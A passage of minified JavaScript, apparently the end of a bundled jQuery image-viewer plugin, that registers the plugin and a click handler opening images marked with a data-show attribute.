u(e,t){return"getImg"===e?(0,l.createInstance)(this.get(0),d,"por.imgViewer")[e](t):this.each((function(i,n){var o=(0,l.createInstance)(n,d,"por.imgViewer");"string"==typeof e&&o[e](t)}))}$(document).on("click.por.imgViewer",'[data-show="imgViewer"]',(function(e){var t=$(this),i="IMG"===t.get(0).tagName?t.attr("src"):t.attr("data-src");i&&(d.show(i),e.preventDefault())})),$.fn.porImgViewer=u,$.fn.porImgViewer.Constructor=d;var p=d;t.default=p}]);